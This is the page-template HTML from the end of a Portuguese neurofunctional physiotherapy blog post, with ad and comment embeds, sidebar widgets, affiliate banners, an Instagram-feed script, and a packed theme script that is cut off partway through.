<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html&title=Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg&description=  O atendimento fisioterapêutico a pacientes acamados  vai muito além do simples cuidado passivo. Esses indivíduos apresentam risco elevado ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://neurologia.facafisioterapia.net/2025/10/intervencoes-neurofuncionais-passo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://neurologia.facafisioterapia.net/2025/10/estimulos-motores-e-cognitivos-como.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg' itemprop='url'/>
</div>
<meta content='Fisioterapia Neurofuncional' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7033550237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5320195079"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2010/02/avaliacao-neurologica-reflexos.html'>Avaliação Neurológica: Reflexos</a></div>
<div class='item-snippet'>O reflexo é uma resposta do organismo a um estímulo de qualquer natureza. O arco-reflexo, a base anátomo-funcional dos reflexos, é constituí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://neurologia.facafisioterapia.net/2025/01/o-papel-da-fisioterapia-na-recuperacao.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSyotDlo56bFzWLUmX9LgCO_ffrjBI5WLoOmvQ1cnFI5iAmPt0k2XnCHBbmRahscwitnbYwQ6oSTgrFSoNcuAfuO7BJA7vTCgA4iS8NzID-7LqfgfgkD9sP4ddNZ8nUGs50w5UMDg-EqFaT0dAo1pPFQSUp-sy9JmAlSkw3IGqK6pEZe19-BeeLTkzqcRd/w72-h72-p-k-no-nu/pilates%20idosos.jfif'/>
</a>
</div>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2025/01/o-papel-da-fisioterapia-na-recuperacao.html'>O Papel da Fisioterapia na Recuperação de Pacientes com AVC</a></div>
<div class='item-snippet'>&#160; O Acidente Vascular Cerebral (AVC) é uma condição crítica que pode resultar em sérias sequelas motoras, cognitivas e emocionais. As conseq...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2012/04/aaaliacao-da-sensibilidade-na.html'>Avaliação da sensibilidade na Neurologia</a></div>
<div class='item-snippet'>Deve-se questionar especificamente a presença de parestesias, dores espontâneas ou perversões da sensibilidade. O exame compreende a avaliaç...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://neurologia.facafisioterapia.net/2021/10/principais-tecnicas-de-estimulacao-no.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfFcog6v4Wdn9YHKtLZk7v3P-bGuz3Nr7M-oVWGNTJIJZHIbXC2WstGHh-KCXXtjk-Gd_WqwBel4-YPINgXrhgxQox179FNpiytOKk81rZqfCcmcdXra8ypnhh-HxfXoUBOi9xQ_yyJ4FZ/w72-h72-p-k-no-nu/image-704713.png'/>
</a>
</div>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2021/10/principais-tecnicas-de-estimulacao-no.html'>Principais técnicas de estimulação no Bobath</a></div>
<div class='item-snippet'>  O Conceito Neuroevoluitvo Bobath é um dos procedimentos mais utilizados   na Fisioterapia Neurofuncional. O início da utilização foi atrav...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Fisioterapia Neurofuncional</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://neurologia.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6285743198167616708?po\x3d8506103074256880406\x26origin\x3dhttps://neurologia.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO NEUROFUNCIONAL</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/J91939585N'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXRB5GzAYlOSu3VTiKVT21JEsTUTnxB9Ru8DaeXbq8wtyTrXaPFnpRVnA-BPC7PDKXgcVcu2fqf07MtflDccRqcnvzSqPWe-XLQMXF5HCZXs3b4z0d2s3_ExBuX1TA34eEBL52qZadk861nGEPjwQ_tuX6O5gbENfVzQwKeUKUF3bBAz4YguDfb1I7BKf/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(8).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo dessa coleção!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v